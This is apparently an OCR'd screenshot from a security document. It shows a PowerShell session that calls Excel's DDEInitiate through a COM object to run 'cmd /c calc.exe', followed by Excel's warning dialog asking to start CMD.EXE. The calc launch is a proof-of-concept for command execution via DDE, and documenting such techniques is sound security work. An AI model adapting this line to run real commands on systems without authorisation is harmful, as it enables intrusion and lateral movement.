 Windows PowerShell
PS C:\Users\philip> $excel.DDEInitiate("cmd", "/c calc.exe")
Microsoft Excel
Remote data not accessible.
To access this data Excel needs to start another application. Some
legitimate applications on your computer could be used maliciously to
spread viruses or damage your computer. Only click Yes if you trust the
source of this workbook and you want to let the workbook start the
application.
Start application 'CMD.EXE'?
Yes
No